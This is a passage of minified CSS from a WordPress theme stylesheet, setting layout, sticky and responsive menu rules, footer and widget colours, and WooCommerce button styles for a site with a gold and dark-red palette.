li{margin-bottom:2px}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl.nice-scroll #Header_creative{margin-right:10px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.hkd-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.hkd-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;filter:alpha(opacity = 97);-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky{margin-left:-5px}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a{color:rgba(255,255,255,.5)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.3);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width: 768px) and (max-width: 1240px){.header_placeholder{height:0!important}}@media only screen and (max-width: 1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.hkd-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.hkd-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important;filter:alpha(opacity=100)!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0;padding-top:9px}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #f8efe2;}#Subheader {background-color: rgba(247, 237, 221, 0);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #9c2020;}#Sliding-top {background-color: #545454;}#Sliding-top a.sliding-top-control {border-right-color: #545454;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #545454;}#Footer {background-color: #5f1616;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #333333;}.post-nav.minimal a svg {fill: #333333;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.hkd-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_hkd_recent_comments ul li:after, .widget_archive ul,.widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #ebb600;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_hkd_menu ul li a:hover,.widget_hkd_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_hkd_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #ebb600;}.Latest_news ul li .photo, .Recent_posts.blog_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #ebb600;}a {color: #ebb600;}a:hover {color: #c37c00;}*::-moz-selection {background-color: #ebb600;color: light;}*::selection {background-color: #ebb600;color: light;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer,.share-simple-wrapper .icons a {color: #000000;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #161922; }h2, h2 a, h2 a:hover { color: #161922; }h3, h3 a, h3 a:hover { color: #161922; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #161922; }h5, h5 a, h5 a:hover { color: #161922; }h6, h6 a, h6 a:hover,a.content_link .title { color: #161922; }.dropcap, .highlight:not(.highlight_image) {background-color: #ebb600;}a.button, a.tp-button {background-color: #ebbe00;color: #3e0303;}.button-stroke a.button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #ebbe00;color: #3e0303;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #ebbe00 !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #ebb600;color: #ffffff;}.button-stroke a.button.button_theme,.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #ebb600;color: #ebb600 !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #ebb600 !important;color: #ffffff !important;}a.hkd-link {color: #000000;}a.hkd-link-2 span, a:hover.hkd-link-2 span:before, a.hover.hkd-link-2 span:before, a.hkd-link-5 span, a.hkd-link-8:after, a.hkd-link-8:before {background: #ebb600;}a:hover.hkd-link {color: #ebb600;}a.hkd-link-2 span:before, a:hover.hkd-link-4:before, a:hover.hkd-link-4:after, a.hover.hkd-link-4:before, a.hover.hkd-link-4:after, a.hkd-link-5:before, a.hkd-link-7:after, a.hkd-link-7:before {background: #c37c00;}a.hkd-link-6:before {border-bottom-color: #c37c00;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color: #ebb600;color: #fff;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color: #ebb600;color: #fff;}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{background-color: #ebb600;color: #fff;}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button[disabled]:disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button[disabled]:disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button[disabled]:disabled:hover{background-color: #ebb600;color: #fff;}.button-stroke.woocommerce-page #respond input#submit,.button-stroke.woocommerce-page a.button,.button-stroke.woocommerce-page button.button,.button-stroke.woocommerce-page input.button{border: 2px solid #ebb600 !important;color: #ebb600 !important;}.button-stroke.woocommerce-page #respond input#submit:hover,.button-stroke.woocommerce-page a.button:hover,.button-stroke.woocommerce-page button.button:hover,.button-stroke.woocommerce-page input.button:hover{background-color: #ebb600 !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #000000;}.hr_color, .hr_color hr, .hr_dots span {color: #ebb600;background: #ebb600;}.hr_zigzag i {color: #ebb600;}.highlight-left:after,.highlight-right:after {background: #ebb600;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #ebb600;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #ffffff;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #ffffff;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) {color: #333333;}a.action_button{background-color: #f7f7f7;color: #747474;}.button-stroke a.action_button{border-color: #f7f7f7;}.button-stroke a.action_button:hover{background-color: #f7f7f7!important;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle {color: #444444;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a {color: #dd3333;}#Top_bar .menu > li a:after {background: #dd3333;}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after {border-top-color: #444444;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after {border-top-color: #dd3333;}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a {background: #F2F2F2;}.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #dd3333;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #dd3333;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #F2F2F2;color: #dd3333;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper {background: #ebb600;}.overlay-menu-toggle {color: #ebb600 !important;background: transparent;}#Overlay {background: rgba(235, 182, 0, 0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #FFFFFF;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a {color: #fbe3b0;}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #ebb600;background: transparent;}#Side_slide{background-color: #191919;border-color: #191919; }#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.action_button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #ffffff}#Action_bar .contact_details a{color: #fed243}#Action_bar .contact_details a:hover{color: #c37c00}#Action_bar .social li a,#Header_creative .social li a,#Action_bar .social-menu a{color: #ffffff}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #000000;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(0, 0, 0, 0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #ffffff;}#Footer a {color: #ebb600;}#Footer a:hover {color: #c37c00;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #ffffff;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_hkd_recent_comments ul li:after, #Footer .widget_archive ul,#Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #ebb600;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_hkd_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #ebb600;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity,#Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #ffffff;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #ebb600;}a#back_to_top.button.button_js,#popup_contact > a.button{color: #dd3333;background: #470f0f;}.button-stroke #back_to_top,.button-stroke #popup_contact > .button{border-color: #470f0f;}.button-stroke #back_to_top:hover,.button-stroke #popup_contact > .button:hover{background-color: #470f0f !important;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #ebb600;}#Sliding-top a:hover {color: #c37c00;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_hkd_recent_comments ul li:after, #Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #ebb600;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_hkd_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #ebb600;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc {background: rgba(235, 182, 0, 0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #ebb600;}.image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #ebb600;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255, 255, 255, 0.4);}.sliding_box .desc_wrapper {background: #ebb600;}.sliding_box .desc_wrapper:after {border-bottom-color: #ebb600;}.counter .icon_wrapper i {color: #ebb600;}.quick_fact .number-wrapper {color: #ebb600;}.progress_bars .bars_list li .bar .progress {background-color: #ebb600;}a:hover.icon_bar {color: #ebb600 !important;}a.content_link, a:hover.content_link {color: #ebb600;}a.content_link:before {border-bottom-color: #ebb600;}a.content_link:after {border-color: #ebb600;}.get_in_touch, .infobox {background-color: #ebb600;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #ebb600;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before {border-color: #ebb600;}.how_it_works .image .number {background: #ebb600;}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line {background-color: #ebb600;}.trailer_box.plain .desc .subtitle {color: #ebb600;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #ebb600;}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before {background-color: #ebb600;}ul.clients.clients_tiles li 